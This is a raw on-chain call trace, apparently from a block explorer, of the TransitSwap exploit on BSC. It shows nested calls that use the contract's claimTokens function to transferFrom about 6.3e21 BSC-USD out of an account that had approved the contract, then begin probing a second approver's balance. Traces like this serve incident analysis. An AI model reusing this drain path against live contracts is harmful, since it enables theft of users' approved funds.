 [Sender] 0x5f0b31aa37bce387a8b21554a8360c6b8698fbef
0 → CALL [Receiver] 0x8ca8fd9c7641849a14cbf72faf05c305b0c68a34.0x2d430ffc(raw data) ()
1 → CALL BSC-USD.balanceOf raw (account=0x75f2aba6a44580d7be2c4e42885d4a1917bffd46) (0)
1 → CALL BSC-USD.allowance raw (owner=0x1aae0303f795b6fcb185ea9526aa0549963319fc, spender=TransitSwap Exploit Contract) ((long param))
1 → CALL BSC-USD.balanceOf raw (account=0x1aae0303f795b6fcb185ea9526aa0549963319fc) (6,312,858,905,558,909,501,615)
1 → CALL BSC-USD.balanceOf raw (account=0x1aae0303f795b6fcb185ea9526aa0549963319fc) (6,312,858,905,558,909,501,615)
1 → CALL 0x8785bb8deae13783b24d7afe250d42ea7d7e9d72.0x006de4df(raw data) ()
2 → CALL 0x0b47275e0fe7d5054373778960c99fd24f59ff52.callBytes raw (callerCallData=(long param)) ()
3 → STATICCALL 0x75fa557bb38daa465f06f5e605e46abe0d5ce9ec.0xf09fc3bf(raw data) (raw data)
3 → CALL TransitSwap Exploit Contract.claimTokens raw (token=Null Address: 0x000...000, who=[Sender]0x5f0b31aa37bce387a8b21554a8360c6b8698fbef, dest=0x0b47275e0fe7d5054373778960c99fd24f59ff52, amount=0) (
3 → CALL Null Address: 0x000...000.approve raw (to=TransitSwap Exploit Contract, tokenId=0) ()
3 → CALL TransitSwap Exploit Contract.claimTokens raw (token=BSC-USD, who=0x1aae0303f795b6fcb185ea9526aa0549963319fc, dest=0x75f2aba6a44580d7be2c4e42885d4a1917bffd46, amount=6,312,858,905,558,909,501,615)
4 → CALL BSC-USD.transferFrom raw (sender=0x1aae0303f795b6fcb185ea9526aa0549963319fc, recipient=0x75f2aba6a44580d7be2c4e42885d4a1917bffd46, amount=6,312,858,905,558,909,501,615) (true)
5 → EVENT BSC-USD.Transfer raw (from=0x1aae0303f795b6fcb185ea9526aa0549963319fc, to=0x75f2aba6a44580d7be2c4e42885d4a1917bffd46, value=6,312,858,905,558,909,501,615)
5 → EVENT BSC-USD.Approval raw (owner=0x1aae0303f795b6fcb185ea9526aa0549963319fc, spender=TransitSwap Exploit Contract, value=(long param))
2 → STATICCALL 0x75fa557bb38daa465f06f5e605e46abe0d5ce9ec.0xf09fc3bf(raw data) (raw data)
2 → EVENT 0x8785bb8deae13783b24d7afe250d42ea7d7e9d72.0xac894fe10ea65852e5d4ce1f3551a4053de6ca1101311f8c30a317f15e54d164(raw data)
2 → EVENT 0x8785bb8deae13783b24d7afe250d42ea7d7e9d72.0x4604012a2acb056b925964d0bb5201a7131b525ff36d62bce2e951224be2a5ec(raw data)
1 → CALL BSC-USD.allowance raw (owner=0x403c6f4f02f8439d6a0ac9094a560d192b12e047, spender=TransitSwap Exploit Contract) ((long param))
1 → CALL BSC-USD.balanceOf raw (account=0x403c6f4f02f8439d6a0ac9094a560d192b12e047) (6,305,519,829,828,597,785,790)
1 → CALL BSC-USD.balanceOf raw (account=0x403c6f4f02f8439d6a0ac9094a560d192b12e047) (6,305,519,829,828,597,785,790)